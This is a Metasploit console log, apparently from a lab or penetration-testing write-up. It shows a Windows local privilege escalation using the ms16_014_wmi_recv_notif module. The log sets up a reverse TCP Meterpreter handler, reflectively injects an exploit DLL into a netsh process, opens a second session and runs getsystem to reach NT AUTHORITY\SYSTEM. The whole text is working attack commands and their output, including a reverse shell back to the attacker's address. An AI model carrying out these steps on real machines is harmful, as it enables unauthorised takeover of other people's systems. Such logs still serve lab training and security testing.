 msf6 > use exploit/windows/local/ms16_014_wmi_recv_notif
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > set session 1
session ⇒ 1
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > exploit
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Reflectively injecting the exploit DLL and running it...
[*] Launching netsh to host the DLL...
[+] Process 1452 launched.
[*] Reflectively injecting the DLL into 1452...
[+] Exploit finished, wait for (hopefully privileged) payload execution to com
[*] Sending stage (200262 bytes) to 192.168.1.158
[*] Meterpreter session 2 opened (192.168.1.3:4444 → 192.168.1.158:49160) at
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM